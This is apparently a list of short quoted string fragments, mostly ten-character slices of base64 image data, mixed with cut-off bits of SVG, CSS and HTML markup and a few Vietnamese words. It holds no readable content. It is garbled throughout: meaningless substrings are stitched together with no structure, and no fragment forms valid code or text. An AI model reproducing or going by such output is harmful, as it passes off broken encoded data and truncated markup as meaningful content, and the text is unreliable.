"e9l7nHvZe5", '"image0_64', "+aecfIRTO+", "Jx27eFlDEh", "odM8zr0fMi", "OSOUNIDrmG", "n2Ht671gmu", "o2Je8lFcQ8", "AzOWwCAABn", "4mKndH02Dl", "FfEvLa/4Ey", "ncS/pJO75n", "o5VUw6NtW+", "BwBszWEEAI", "7ZncS9mnWa", "LdtjKPp18t", "u3cHr/6vtG", "ckyuV4kqTO", "ZWJO5ZncQ9", "bmVbncLUNz", "a0bRWNfF8u", "SkesGSKUQ6", "JK4hMOt3ym", "GvcWIh8AMI", "XTAPPfTalG", "yIQalG45IF", "F0nqTGTq65", "2bQx+yzd/M", "93CmzXWGex", "BnO8B3hEwL", "GfFzt1D7gV", "y07injKz7A", "HiXvpTXGvv", "Wdrpj1Btxr", "4o13DIBzAi", "Gm9G4gDkWn", ".49 225.49", "65o4VZ68Pu", "R54GovMUIc", "EJorNmiEbi", "AADY3EjkE/", "/OVXxl+UQE", "enMB0fKrpZ", "YfJu6lN8W9", "zileCAOCzv", "GL8RMq0kmU", "YXkc4mTN3x", "05n9HP36fH", "ADsh7ol7Ee", "4v8y73l06Y", "u1Tp9O03M8", "WTuKc7w5OI", "U67YmoHRnA", "8AYDs8mAHA", "RD4A4E7gA6", "J/Ouy8sThs", "Olmmvq4iiP", "aqyWcAV8jT", "7insdM3Fvr", "eBxsAADYzB", "aRVo/7BObe", "7z/6mSviVJ", "4kpca97s/0", "3idLHOaMdA", "5vYJJje6Ug", "D4148hH3HM", "LGX6y70C31", "bsp7tU3x4l", "AAHDbHPwBA", "nstV0Y324l", "uYYpm3lQl1", "0Kc9S1KArX", "Ir9pZurVFQ", "VmxKNOUyN1", "YkH6eHrncf", "2WfW9Htof4", "5jmd2exTpb", "elYm5t4+Ju", "pwuRDCN1db", "jmmHyTMc7h", "u/4eBgCACA", "ntXL16+M7A", "uIx9xz+ok7", "aJ9/IME9Rs", "yrMzXeGuan", "4h7SRNxT5j", "pn3uuUnjqx", "ALDwcgAAQJ", "59K30D19kA", "z+CbFLUhOc", "ibmnj51hfm", "pHrBZ6bf4p", "mOdwjxwVRy", "RNUrZYFg88", "CbB9E5HMqH", "viXn2z647i", "AH4r3kY+45", "31TzMJ2TFz", "UP4hN7OEvP", "CclLgn7kWI", "cKlOrRYpxN", "xqkz9vGmKs", "5EEJor77j+", "NxMOj6TdLL", "l+Y98apMrW", "9IHEvt3d3m", "lkmXcKyH3p", "m+JekLgHAF", "AAAEzXFPnE", "webkit-use", "tlssp", "GkZbzszW7B", "xD0AAGBD3j", "aMbRWDcn86", "9xrueF9f/w", "vwm3eniLn7", "nbb/69qLgd", "OR6b/7Dcv9", "hiZ9evehtx", "Wam+4o13DI", "Ca4kAAALni", "bd4h95MmaW", "LN+5fQg2KG", "f/gP/1766B", "+/kmGvypxg", "AqY+WaTqf+", "YxTzezTdKb", "6xD0AgO7wh", "7Vibm3j4m5", "Zrpm2IWHia", "dDZh6o5HYe", "Jqm+KeuDd4", "pZlMN0y/5m", "e8zP+Zt8CH", "mXH4IZ3L1w", "dErcm", "gaSwyQx1KT", "yr8B31+t6E", "T50s07ZV0F", "10Tp8qT1+c", "mLq2Rm/fJx", "lzuZv2dvm/", "5Xfyn9bhR+", "F7nnm9YgZc", "mhL+6kTE0r", "vlkAIAQMxJ", "2zkbgHAAAv", "TuKez0ncU2", "WuJcm7gEAw", "m3L0uLcQ+Q", "u77wBBXOtT", "ErgtyTZYRW", "5zMS9tU7in", "yIe9lJcQ8A", "Ol+6gWWEkG", "kd+s6wz2G6", "b4l5tb3FA3", "xMPeG5558g", "9zD3xA7rmZ", "28R5V1carM", "TyTL5fFOk0", "JpU+OECpj5", "DPc+ZsA3Fm", "zAM7AMDBiX", "c2OJ9/UqVO", "C1yp7s+puG", "AN936VAdga", "6UgmFJtqnX", "rEveXO9Bfm", "C8bmF7NhOL", "XTGJScWmRG", "F4UyQ/6be7", "YcHwK2jk75", "JACD0U5h7m", "DANgxBzUAA", "nOVMf7lX4L", "TPLzvBqxD2", "93.86ZM147", "b8uLcQ+QAA", "znix3ujc8/", "M9wQWyJSW8", "KuYyPtU6BW", "AAICIt5FP3", "53o0wtzb3j", "1POHfLx97k", "qcod7xEg51", "c7fcmtifTG", "PoQQmiU2ZY", "S7bWUeT79a", "Xy+aZIp68L", "amml5mZ7iv", "T/+p+lu/a8", "TPfiBKbjU0", "NBOMb42utY", "U+1TD9kp8Z", "HL7eeVz+YN", "RKshqmX/Iz", "5Y6vjsFTHx", "a+Nk7inO8O", "mlDw5Q6qNl", "Zm42Cldn08", "EvesTuKex0", "oLZj9T4iBm", "cS8xJe51b7", "SUuNe92X6Y", "SMh5nHncrY", "-position-", "to+cZxOljl", "jv93qPnCTT", "4t0ipkjgHn", "bS7Yp8FI3A", "min", "ZTM7fuM9xj", "m+5gReCYwk", "3xL3ElLjXv", "doXnrjYGfi", "7EeKeuDc6J", "biTpZpg/rv", "YBACAg2j7S", "D3Xiv33GV5", "7SeIeAAA8c", "KkLyafUzoi", "8JpZiSLpIq", "Lq2Rm/fJx6", "tGRJCT2Yhr", "GPE0TCcQ73", "gutk+qXk6m", "e7W9zgurbY", 'e" width="', "mZh7dWaioY", "tcwtoJBpzg", "DCRScWmWqe", "J/vpTOh8Ui", "s/nSzTvu0M", "s90FVqOdMv", "DfZdcAk4yW", "jsWnTjphY7", "xKI8V+uNNO", "57+AbHOsr1", "vdymuJfbFP", "nwxsuAABAk", "-bg: #f135", "3ElLjXvfkU", "ttW5vH0q4V", "JO7pTuXl2U", "zAAAgAElEQ", "xL0LcE/cSU", "Nm9K2LubH/", "tzD3HOgMPf", "dL50A8sIId", "nN5p8QuyQ1", "DGtF0VjWJ/", "O5BAjP9ypZ", "pIu4JE9s5i", "1vzjv8DkQw", "qxGibZ0GBA", "q2ike/LZYY", "dCpjusynVm", "v+Jh9CqFds", "KFVI5+4J+5", "MXetpm1SWM", "k0pm2raOT7", "x/fXXNXGqP", "XfXW6WvM8A", "vCnvJxVf/8", "Zh4jdPLNjM", "1qhxOlkm1K", "5/MO2zidN3", "Acjrgn7kWI", "sIsguzL3Xy", "Q9AIjDhQ0A", "fmhp5t/8jH", "  </mask>\n", "x4l7AABsy8", "pzEPfMRuIe", "TGIiy6YfAg", "4ZONnIhEYS", "4pv81Qv+3f", "F0VjWJ/6XZ", "6JPo5h5L5h", "ztTKxL3rE7", "vinS6evCmJ", "viPt8ve5n6", "Axt5GPnFvy", "J+5FiHviXm", "ZLRhaqQG+i", "1/K3rolTKj", "Y2JuYe5p7Y", "H1YAAAAwnV", "VbOL2XRvkJ", "sddqmuNdyZ", "e1eQPGxoLN", "mgzE29gXtV", "jk594fTp1z", "+w5vh+sF1z", "edgghhLmHu", "cyw+ddIJG4", "9/N1PaJ+8Z", "ngkfNAAAAH", "Xeb4l59c+m", "N6ZzzV6X/+", "63oTmwTTOx", "z2rySmVqb7", "Xyj1X+zDG2", "LqFBX", "jT06w33vre", "L0vcSxP3AI", "iVJmYe7bJR", "d9U9yrb2aI", "46r9UDxrQV", "TPce4LNgG/", "lulyN5W27d", "sbctGQlW5c", "z+cl7pWdd4", "b4l50U9y73", "Z3uZWq+S3M", "4MIMLkXVRj", "vk802RTl8X", "X9VaUUgZW7", "BJMryHzpBp", "OXTgAAYHe2", "fPf8YWdyLb", "plgNyRcxr+", "mb4pZqGP6R", "Wp0sk+tFkj", "75nMQ9ZWbZ", "2MGfGNWWw3", "TVs+aGd6m9", "87xUFTncQ9", "Ht2J3FPd94", "PkAAADW5SU", "eY+wM+1BW6", "2x0M6AMABi", "Ywy0TwIzQy", "HPjNDJMu9v", "6pjAh7Dl+7", "KY0HfnE2J3", "XKZWpOx6Fs", "PGfCNqcw15", "M960/+2v+J", "YPYzJQ5i5h", "7Sbf8QdEvX", "8LkQwghhDz", "aIfADAWjx0", "zvjhVpv8OJ", "YSc9L2oZig", "nsLkQ8AGOF", "i2uIUezsBj", "wUShzhnuyz", "zC1HycIbkH", "q97G3IXTDP", "YTnJ/KILmT", "y9hspHMKkL", "/30O+Tbjq9", "kN/bnGvtjl", "8AAD4OfPgA", "NKJhrdbJMr", "Jo/O0ckTA3", "uAcAbeDNCA", "3/P3h7gZTu", "mE51Lpjxlj", "nR0P+b5qoO", "R5h7mngOFu", "5DsjZaQ+aO", "tiOHtqPtFw", "0Hl0iWO6yI", "hnI1Oi3iH3", "qTGTq659mv", "W9H0r08z20", "GoWO+6HJoa", "+u8mUzcKzv", "uFCBgBoyPv", "mvXOcItT34", "OlLc0xezG3", "FqZlgJFZv+", "Xm2veHH65t", "C5gjsWnTjp", "OD+F4XTD6E", "G7qv5HJ9c9", "e2UjcA4D28", "JNKZtq2jk+", "MUkJh2bap0", "le(0.00056", "M2dIQ+gTD3", "TZdaw5YcmM", "2FnyXdwvuw", "zEveAM4l51", "zX0H3+BYX6", "http://www", "z4WDcz/ef/", "xndx2Me0HO", "cswtzD3HOg", "vGmKs1aFCT", "mMfHLQAlGG", "nncI8cF0Qt", "8Hcc9sJO4B", "OZKWum35k8", "9J9v8Qca+p", "3Zftj8TZEP", "EHXhqnwoxv", "S8lAAAchrg", "GewILZErLe", "PIR9wLvEzc", "cxE/fWOol7", "nOt/1cC/5I", "s4iXv1pbc6", "Mf/01Scwdy", "CT+tm923Tv", "Is7znhFuMT", "SsTc28fE3N", "sn1IkmdiUx", "21Tncq6WO6", "glqQnONO+W", "AAtPDQCABM", "fYFPfEveKT", "C2RKy3iced", "uaS1vuPcxA", "yeEc2Ie8Q9", "h7bibmXo2X", "A2FR/5BP3U", "U93hicR93x", "E0Y26z+SfE", "oZU9fW6O37", "lo5a5BRQyz", "sRtasqSEHk", "pXClMWm2nd", "C7qXfAM8FF", "Eo+AACAXfN", "m638t8gHA1", "TuKc77w7tc", "v98l/9lrF4", "xQQOHOc7cr", "3icdu3hZQx", "W6ma38JMGQ", "8Jkw8h9Api", "dAPLCCHT5p", "Hk6f/2Ow7c", "nfhD3oAH8A", "mmoSVLSujB", "x8dxTjWVT4", "I2M0zOyYzD", "cl7ol7EeKe", "ieUy4P+Nfb", "95550irluNi", "hU520bX9Ra", "3AACAXq/9F", "AAM06MWWxq", "txpTAlsQlv", "3vl7j2ipRZ", "522Ke61XBn", "vd7NrjuKe9", "sw9zD0HCnM", "PX1ujt+8Rj", "WXaGVyPu+Z", "EhXlvnCpTq", "4t7tNcU/cy", "MPodligd5I", "T74BngotCm", "muPc8kQ8Ag", "Dvn02ct5+d", "b64AAAA3vI", "xLm3vDck7e", "L0Xd4lvDhP", "eQ73yHFB1D", "y88CSRDwCA", "f50WMI88DQ", "b4l50c89xb", "HiXnpT3Kvt", "2JuYe5J3ZY", "d8SiM3VUs6", "7insMZmkTc", "ci4y0OuMQ9", "3FPd6ZWJO5", "XWFfnCpTP2", "01jD/5J//c", "8xQhxLTX39", "cEb5m+Ke9H", "dLIwAAsCpx", "ec40zjjjn8", "uBM826JTLA", "dHyq6WVmpv", "pkZqoO8i3q", "JMuw2+eViF", "T36pvjxD0A", "9iqefllxeu", "FDmhQIAgJs", "PXhTEzz+Ee", "3RoDtoYcxN", "tkQlW5Yjzm", "tpxjnEKbm4", "9zux7uXR+f", "aMbcZvNPiF", "c2cZ8bAtfN", "\n\n  .heart", "mEfd8TuKex", "2piYe5h7Yo", "I8zgs5MNLQ", "5AAAACXBIW", "DHPId8ZqiF", "vbduv/kHmH", "yTkyHNjEOZ", "5HoC848P9a", "Wpb6+u2JTu", "JTXZ1OcKhN", "NxD6AAFw8A", "S5aU0IN59n", "tTuKezRkdk", "text>\n\n   ", "Vubx9KuFaR", "m1+dwz0N03", "UKxKWjlVDH", "HmHwIIYTQq", "V/7ODwAOzg", "ph8CH0useA", "8HZo8ELMtJ", "mSBkOkv9wp", "Vaq5rcwjyf", "ygZCcdiezd", "jHqdPrmEDf", "TwxUKeMxzP", "XvCZ6bd45r", "Ge6XiQxrQd", "M3Etv5uPeN", "XcMgHMCJ0s", "mve5v5Ps3Z", "z5mwDemNNO", "0yHs9cu/XT", "Wrnnah/GOJ", "8Kb/8+TRD4", "9/BNzjWV6j", "G7k+zLQtum", "ZsqxiU+9Nh", "6a7WCaU+Wq", "Wz7zWL1NMn", "inrgXIe6Je", "SSZTl0q6Dk", "gbvVGPnFP3", "7whgoAAPAd", "/cKm+Le5pv", "FRlqdcYh7Z", "yJe92b7YeJ", "6WaahJUtK6", "kINSiMTNHC", "NK2Pq2hq9f", "65e6mSuc3m", "DvhnwPcTMQ", "9Ib4WfC/xw", "h80k1m2qYf", "e+6BR7LFLf", "lqdcYh7ZiN", "U9wbW522Wd", "/Jt8XyDuhV", "mA6PtX0MjP", "19kA73Pivu", "T3Nvdprgn7", "inO1MrEves", "TD2F+8adoa", "Z1P6v2pYfo", "kb90SJqRer", "u1zEvfqS29", "NRJ0s04d13", "U0IN59niP2", "0mTtDb1Yss", "ileWDu55to", "92b7YeJe+l", "R+VqmxelH3", "ZC8fkE32WP", "OTYe65mZh7", "OfhEQBYhbg", "ao8eX3ewTT", "pq4BwBAmgM", "Z+lZ8KLAZX", "x3ofQp3JTD", "DwCAOTxoAg", "dz7HQeA54l", "Rb3EIPZ+Cx", "WYYTUyJao7", "Vmcc4p4b4h", "6CuLfFSdwr", "ljavvEfWM3", "CHMYBACAg2", "/iP/6n/yh9", "L3ujfbDxP3", "Q9fyQcAACv", "XTmtz55n+4", "ant5ZAP65K", "yGRGa", "1++Md/Qv0U", "lXuu9mGMs5", "GAEA9slnPQ", "i6mvv8KErG", "A1fCAAAAB8", "vEpQA6dR18", "HBYXngAAKC", "Sa0z8dBMX/", "P/KJey/uEt", "UgmFJtqnXw", "InaSu3Wd4R", "hwXitX6aYp", "w3cy0Ooerb", "QJu9x2prHM", "fuJabEve7N", "9clocaXGbm", "WfX5n6G5Bf", "ORt5BP3Ool", "UzW9hpgyEZ", "2lou7fQyS6", "43b1Pcq28W", "PwCUiHviXo", "cfghncnn2c", "HNJsCsQkyt", "ADo0gF62cD", "rhX2+u8sNq", "Tcw9wTO6xn", "OJ8vkc2Lpz", "san2XcK7Mj", "A7HtSfvOlm", "E6xdwFk8+5", "zqgaL3FCfQ", "qUumDA5T6a", "b4qTuKc7R4", "B8Lce63cc5", "xC35OZfE4s", "Gc081lk2Ba", "KXGve7P9sP", "TmHuDDa5HQ", "NHyqW+iEmN", "+IoMGvJpsq", "kII3VqYe5h", "Oj2LfOJe5+", "p3Ke9b5q/9", "+QBgM3xQBt", "RQydj5H9tA", "Xo+n1cCwZw", "18xD3b4sS9", "eV/yJCIREY", "9uZsniruHS", "zhzcrd4tti", "eGgGAFiBuC", "i9ovjTIAgh", "oufzDts4nT", "oke-linejo", "S+M3N+I0SI", "KkDti", "8fKd4l7lYt", "AGXqGG2i00", "NyrMy+Fube", "fvEYzdvCyh", "I0ZosDD3MP", "Uwf99r+gjP", "L3w5gcAAIB", "bK16cvnnLu", "HwAAQB8vUQ", "wjBAybW65T", "4l7APBYePM", "jQI0NmEqXv", "jtC09c7Az8", "XNAldKoWOa", "6qZG6z+SfE", "tQPJq9jGhK", "4Tv7kcyovz", "g3+b5A3PP5", "1JmXgOGY+3", "1Nd5x6ISPc", "zSxnZO4pzt", "pci5ypB5TF", "H+gp1Olkmn", "0Zv1lOmHmD", "intjq1M3Y8", "bYp7LVdGN9", "2Hjuqcbic6", "xw5uZW/Mr5", "u2yUcwvcut", "aXs9OHU2Yv", "nMQ9i3Wak7", "u/Xj80fe//", "d/YDS1ZUkI", "d+5MTolqOY", "PMNJO75nMQ", "Xxe2Nj38fF", "RccAAB4grg", "eNEFAGjwEP", "A2Fvm/LBh7", "KMs5Hpv/sN", "xTRnhJJivI", "u723zce+Gf", "T3aCkzPOZv", "FvIfIBAAB7", "JSCY2kca0h", "NTP/db1jux", "EPANbBGwMA", "OcWe5n0pD7", "nVvQ+6l1/X", "/dyxL3worg", "VILpJWZWpt", "ArOh85BP31", "teTwjmhH3i", "DwCArfKgCg", "D3AACeAG+q", "Z7in2Ni5NI", "8StybuSnu1", "7tkWb+H0Xh", "/9P/7Ly4Nk", "O/B9ou//ds", "SzTvu0M97Q", "+vd4z8O96y", "Z7ivWcMsEM", "DUeogBgJeK", "iZ/ot9OGt6", "YA5yIuCfuR", "j8amTTth4L", "oDOBkztrS/", "/y8f/Cwfj+", "xqFMff+1Qe", "59961 147.", "DHniKfuLf0", "lD6Z9NnH6L", "mLarQpoZlj", "msW2ivvnXv", "k2Xat53hnt", "U+WqYpW9An", "doWcHmwPXJ", "MAAJjMP58C", "PiTHc+nn61", "utton-cont", "6VmPHJMPfc", "oEk/LXSNXG", "lumvvbr6fu", "eGCmVdCT50", "5r5Ps1beCY", "9wLL4p7AAA", "mIe7bFiXsL", "Sc3RYdhZ8l", "SyX6ZfSxPf", "du/XSyTPu2", "BCCPWJvzaP", "Y5EZ6lBi+u", "NNcS8xnN0U", "viXumZ57/j", "m8Hio77w7t", "fbWxwQ96Zv", "sJ+6liXsAw", "2pF4p7VSdz", "FPcyy+Leup", "zCmBal7gco", "IfIBAEfggQ", "BXfg2uxM3B", "aPfJh8CKG7", "p7DSdzTnak", "sSTPvF8phc", "DZzOmfwsHf", "y4TlwLoPLr", "x8Tc0+fehL", "cHG69TQ3Bv", "FiXtR4h4AA", "5Lp966qSYP", "Tc5ViKfZ7i", "pnc6kgnFpl", ".21 10.71 ", "Jj3xqkytbq", "tIU1UfGrmc", "AAOy4M+AAB", "JfRgnj3eI3", "b3E8Be98xd", "yYRiU62Tb2", "ONOdj6dfLU", "c4WwfzmRz0", "vHxNzTp57E", "<pattern i", ";\n    padd", "/43tC2/4rv", "cw1TNvOgLr", "4j9ONjTMMF", "z0vahmKCBw", "1Xdm2Ke4Fi", "Hf+yY8c/dS", "jEPbORuAcA", "Z7DNPxAOQd", "LNO+7Qz3tD", "88xAIApyPu", "uIeACyHNx0", "3TVujxulkm", "6znCPYToeg", "9jovrLYp7o", "Q9ZWbZGV6N", "6bBAgdLbWG", "IfAMB5ePAD", "hfsN/BgAAI", "qmdts/gmxS", "OdxL3SxAHE", "l6WvRwNmhK", "Vd+1d8bAAD", "4U92p7nRdW", "FRtkU/cS22", "Cz3PuVBQAA", "ZyJTX/8083", "T7qRzPRNMQ", "xxd5viXn3z", "zK/emwhHng", "8xL241Owk7", "W+Yk7k0IXJ", "npr5WuiVPl", "n__content", "ZvJ5YWPfx8", "+KWZhOyYud", "AABgR7yZAA", "LrUU5u1sNt", "sLcKzHjk2H", "xL0IcU/cS0", "nXyjQzzFBW", "P8BG2a8+KR", "DxL3RvXf9u", "LAamRLVHae", "8njbFPXEvR", "uHf/1fTTeY", "LwXzT11ssz", "bLCxsAAJyI", "7iJcWQuilh", "FPfqm50Xin", "Md80cM97Sh", "OpSMw2uRz+", "9L2oZiggcM", "iXuJKXGve7", "GwwuM7N+3d", "WZmYe/uYmH", "WgAAAChpjn", "fGkQoLMJU/", "vz3YS90oT2", "65mZh7NV6y", "p9+73e97hb", "4R45Loha5t", "yGliwpoQfT", "zwTXBTKnOG", "2EvdKE9s5i", "qKzUSdLNOH", "Akz/pm1l1q", "n+DKlT15U4", "S2PycmQZsa", "aYSSm", "rln2ywzz4R", "TVM3RT4A4B", "iXm2v88Jqm", "MC5lh86qQT", "NzT77Bc3WF", "2jG3GbzT4h", "uaelYm5t4+", "ahY77ocmhr", "cplak7HoWx", "7DdDwAeceH", "MzMePcGjug", "5h7u/Xj80f", "B5EPAAC4FS", "kXiXvLJ627", "/dvC2giAnH", "P8m3uKC8cx", "Ie3Ynca9mn", "U92p7iwPi3", "5O4p7FOTos", "z+Y9tnE6bs", "UsubnfnqSD", "RboRmgvpiM", "WGVT3Ktv1v", "hJmltNsaZY", "MPIYTQmXhB", "BItriFHs7A", "cU+cVYWfaC", "O6x3VOy7X5", "EvvSnu1Tef", "7Nidxz7Y4c", "Tsu1+YBzP4", "9pW+Je/XNp", "5Jod7/i0c0", "nc052pFYl7", "1XfutFybC/", "vqpjL2HyC7", "cm7kp7mWWx", "NyTnMQ93Rm", "nPvx/qOfuS", "1KTH/9NUnM", "mrtgRsUvzH", "AfEpeIx9xz", "DJLsK+Eh06", "ARbpLWZmOc", "PAAA+HnwIA", "cm0/w3TfFL", "NuReel1frE", "WWYSZd3WuY", "AARIl74l6E", "4HaUzbVVF/", "+aKTe3GlcK", "8Nnvfnv6Ua", "rgw741TZWq", "UnTcP61C5h", "BQD94AwEAg", "TD33EzMvRo", "MHp2jkycG6", "RbpLWZmOcK", "LZ6p6fu7kq", "Yp23ZfNK5L", "4p7uTK1I3L", "TZXK9SFJnI", "Q1xrzqMuJd", "4Z7iwqBpHF", "   <image ", "/5TfM8yo50", "cxI/BMYCKN", "e9X2cAANgf", "items: cen", "lNcU/cKz55", "0vVpjFGrnO", "umrHomO7FC", "vcWLmHVPPt", "Z48z9ih46G", "RdW39xs3Av", "DjW08xziFM", "HPNc2OJ9/U", "uuQScZLRgZ", "uQX7ocjNxs", "a5BRQyzRmh", "RLJ9N3PL0Y", "3ubtj1JvzG", "oerIdU9srl", "56XW9ik2B6", "SGVBi7q1jW", "kAwAAWMe9X", "dYAIAX+iKf", "2hT3EsMZzZ", "XZDJ1qaS0m", "0aRbbKu6fe", "pZqGP6R57J", "KTbVvht555", "QSGJO2j4UE", "T0iLmZzD2v", "cA4Bb5gUZA", "4+5g5z7323", "1FEO0PF8wU", "295 225.99", "vax89Q6TeY", "kw8hhBDKiR", "krlgWxFzPx", "g3y0ncI+7V", "FjKYaki5TK", "zNvZbKrzE0", "aY7NJ/jum2", "2zi9F0eG88", "JsrZM/XeZ7", "2LEUQ9JFSm", "eCiUOYM92S", "eCGEEELoTL", "4fadvomfiI", "mdxD2Pmbi3", "/fnVKNdUzo", "n25zNCg1E4", "9cemirTXGv", "66 0.45996", "YpxNjIl6h1", "Zi7tV4yYY2", "mn/z8z0sVn", "mSs3QxvTST", "cf8AF4ibgn", "Z8ckw99xMz", "uVYny+R6ka", "mnm+5gReCY", "sJJ3GvjZO4", "/CobkLZlT8", "LAADsxsc/+", 'ndingBox" ', "eY18xD2fz+", "LAJZ4p7D7/", "KtJJlOXnm4", "M/HwCwDQSN", "WGnO0a9Efc", "2zzL/jG3tJ", "v5AABm88AF", "+l1fbE2BWa", "69fFeuXuPa", "ozABwAAG1i", "LMOJSp7782", "TPpvq2CW8O", "lJO7pztSKx", "JO5FRlqdcY", "+a+T5mBJ4J", "0MzPh7dDgh", "AV+qQAgRTr", "rJl+Z/LoHJ", "cP/LfyBDgA", "FAADAQVyOf", "e05ejom5V2", "a3O9BfmDYF", "iWWiCtzNTa", "/FHPjNDJMu", "uLSGcTpu54", "y8O7TLSdzT", "+IxP5xL2Gq", "vhnwPciOQ7", "Kti5lugtmP", "ZTnZ9A0jJe", "gnito lỗi,", "Y+5JAV2ueB", "bYp754x7C5", "uWZmYe/uYm", "T1xb/CG+Zv", "Evckp/LybC", "3.86C66.76", "pmReL35jtz", "3J9FZnOiDo", "VdbFqTKfrU", "WobnLkliXt", "LfOJe5+3Ev", "0cxDxBDT5A", "DMM7h3mv5j", "ANvfAAAANh", " 10.21 10.", "olPzP2i+Zt", "jEQRf2YMJ7", "+Abe6xRQz6", "7hbG3jYmxl", "U4jX6AM+J+", "zhDNVqeOJ/", "z6Vqx3xdOd", "uFfabD9I3E", "69JYu5AVmb", "duPfiRTPt8", "+NfF2cKvOk", "T9yLEPdOHf", "4kAQDgU/Dj", "L3TkUwoNtU", "FvXU3xb365", "4BAAC8hw9G", "r3uz/TBxL7", "iLOylT08qK", "mHv61I86Y/", "I3mZv+u1x0", "n8yvdWZDgj", "3vcWNeSbAV", "p8qsYcsPbR", "GOpSY/vprk", "nIBwAANR6k", "HxI7iMfca8", "z/hY29d3fe", "ab0biAORaf", "QgihvHh5Io", "vcsztFh2Un", "ANvkAzTAzo", "Mn1Y900rY+", "3MPQcKcy/N", "u7mm4Q4t/N", "j3iR3LXVSz", "C7Pbuz7+Px", "UzgjROrU18", "gXQeXSJY2r", "P2MuHGn3NO", "nvytRg43Vq", "AYAAAAHfHV", "xC4gk7/89c", "3cBL36kt3c", "1bxr2FyAcA", "1vsQ6kxm8n", "059K30D19k", "zdVSzrmO7F", "adA5Y6vjsF", "Hee0vkP93J", "ACeAG+qAAA", "xz2Mm7q11E", "h5L5p76gQ7", "EIPZ+Cxe4t", "uZl0fCbpZJ", "4VNcS+3Ke6", "u9Y70OoM5n", "5TOwTMC+KN", "fu1Tf7iHtp", "00+kazi0ey", "iXviXoS4J+", "<div class", "7wz2tzXBv7", "AKCXuAcAAL", "Vydxz2Mm7q", "yJ3HPuce9T", "eELgmOI8Jz", "6IZcY+454O", "c9sJO4BNIE", "h7AbLgYAOD", '" xmlns="h', "ZmHu2yUcwv", "vYw+8kf/gF", "ECcuCfuRYh", "E++xIAAA5G", "69e9DbkLZp", "OYOAADQlHe", "kU/ce/xS3M", "ze) - var(", "qSTDtF8tjc", "NL4l7vZtcd", "5l6Nl2xoY2", "tV4yYY2JuY", "ejZdsaGNi7", "TMx90R9g9j", "lem3fIvdak", "n8E2KXpCY4", "aXA9+qFEbY", "zHEO9xDznY", "JY5MfV3VLP", "81i9TzNPLM", "29AwVyrk2V", "MZMJxWehTj", "a8jAEAwAGI", "TmHuaeRZh7", "l4PdJVazvR", "7p79IAgE3w", "lY3xzGv9Ms", "TdbJMH9Z90", "KdMHOGewIL", "MLE3OvzrwU", "xD3daRlM3J", "833VpNBQg6", "E/fEvQhxb5", "sj7ol7EeKe", "7jdKupylTH", "S9xJS4173Z", "+P6v/9r4UQ", "sCmBE6WaYm", "r.active .", "1iHNsx/XIT", "0W2zgXWaCc", "GeAyZdWJK4", "fobkF+6HIz", "    stroke", "umFHxC/PeO", "CSuNe72XVH", "fZ947OZtAU", "Ls5gRssKt6", "Nfbbx4DFNY", "tgus+mVGMe", "tSWzBPQ74Z", "5C/O+OFVme", "0P+L5YDvk0", "dJFSmbrjUR", "N1MbZ+4b+y", "mXwtxbxsTc", "Om5+0jF1pj", "l6FrwocJmd", "qWZxh14aZw", "Qn0cSVrWOa", "iXteiHsAKv", "yw2qa4J+49", "F8sj8n1Z0i", "7G3Ivva4v1", "FWZqbZrjxO", "4dlZ8F3ebe", "snAxdT3X0E", "jvU+hDqTmX", "kHvpdX2xNg", "DD30sz4ZJh", "F5 lại tra", "WOpu/ZW+b9", "zd8SiM3VUs", "rJa59FFw9y", "oFfcGiXviX", "RWZzog6JPH", "6mugZrFv8w", "3Ky7OdxL3B", "OYl7unN0WH", "mxD0AAA7Ag", "eHinuVZ57/", "5bAM4GJNKZ", "7vujQaCpB0", "3Exc7JSuT2", "czE+2cRsZP", "XWsOWH9lCY", "r033ubtj1J", "ONbTzHOIUz", "x/9zBVxqsz", "W71jvQ6gzm", "M76Ofa5qlD", "XzxEs8EF4U", "vZkLx+QTfZ", "u6JexHinrj", "c9sJO4BGOF", "Z9OlmnfdoZ", 'fill="none', "/iq4/wFn3F", "j3ud0rXpPn", "+BJmZrWU5L", "ozza/tHs5W", "Xj37HUXNod", "4Oy07injKz", "xUncK00cQN", "fNAAAAHDLf", "fQut1I1v4W", "+uFKbsbKpj", "HAE/olOAOD", "Co4Z8uixry", "czUz4WDcz/", "19n3js5m0B", "Y+4Z3US9/Y", "+m+6HO4t54", "5fRMgE3+BY", "MPV1FUG0P2", "AGCn3ka+Ie", "qTL186Ypzl", "cMB8J3HP6r", "gEAALA2L6I", "LAiR5xrmLK", "KszDnHPbCT", "J8kJzGHOAE", "apMrVapBhn", "2adZqTuBcZ", "GeFglZOFZO", "WTa3PKYnAx", "Ue+21HiVwm", "MeE1W6ZIHF", "/Xi5TuDcW8", "OyWCfFPId7", "uR+OeS0JCA", "7UCtDZgKm9", "FmHuYew4U5", "AADgQ/L9X/", "a/XPivO9LV", "vFPcqF18i8", "f7lcLmTa3X", "Ax9+rMS2Hu", "KkF0spMrc0", "fFI1rL0Vmf", "isPrivate", "TVMXG6iTqo", "c0EfeEiT2c", "OJe0mIe6ud", "H39Kk7mD/4", "lmnfdoZ7Ws", "umP1MiYOYe", "hu/L1G4yj2", "1bRaNnfrls", "2ikG5Px2WM", "3zs3vaVPcE", "d0lMn9rV6L", "63cc7UPY5z", "eCAOCzsnRD", "3OXHfcw88k", "71 71.6499", "cA0n4a6Vr4", "ZETysTkJum", "AALjKARcAA", "/cxIkTRtnu", "GJWlmZsLbo", "LG+bLdCN0F", "OmOUW/EvYq", "OYl7xU08Ie", "5p5FmHuYew", "KzUKeZKQup", "y/TCTNnuCe", "zw1xDwAAPh", "kAAADOwwsg", "9xjmI4HIO/", "RfsYZbJoAZ", "59AEAwM58+", "scN6JuaelY", "7RyccdoXnr", "IzJCydesVK", "ghhNaLP52C", "+w3I8zgs5M", "Ww357kmq7F", "hL1fwWZspA", "VJGIJmZtJx", "qzMOcc8NcQ", "CV/IBAJd5U", "o8E5hIY9q2", "vea+w6+wbG", "WYe4BwCwA9", "cAYBtegAEA", "T3eODstO4p", "5O4Z7FOcxL", "R+nyAcA9PD", "5nH068WpmW", "NzJ4t7C5EP", "vhzQEA4JPw", "u0Jd/fq+rV", "iXmFT3Mtti", "JuZenZloaG", "#image0_64", "54UdwDANgJ", "Z6b5iDbdMA", "W3upMf3rnn", "YfwfQut1I1", "1l1rYeuldy", "U6Je6XN9sP", "ACP5ZvIR9z", "E6zKEeczU8", "Nl7zEwfBTT", "+CbFLUhOca", "Gex1tBnxjb", "Occ8NcQ8AA", "f4dDc65W3x", "yjefxIyX71", "bMbTb/hNgl", "CFw3M63O4W", "rn3mtU3rq9", "PQ++o25p/w", "rc695sP0zc", "O7pztSKxD2", "tcOaWJO55I", 